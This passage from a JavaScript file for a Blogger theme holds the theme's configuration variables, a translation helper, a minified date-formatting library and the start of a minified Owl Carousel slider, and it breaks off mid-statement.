var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof 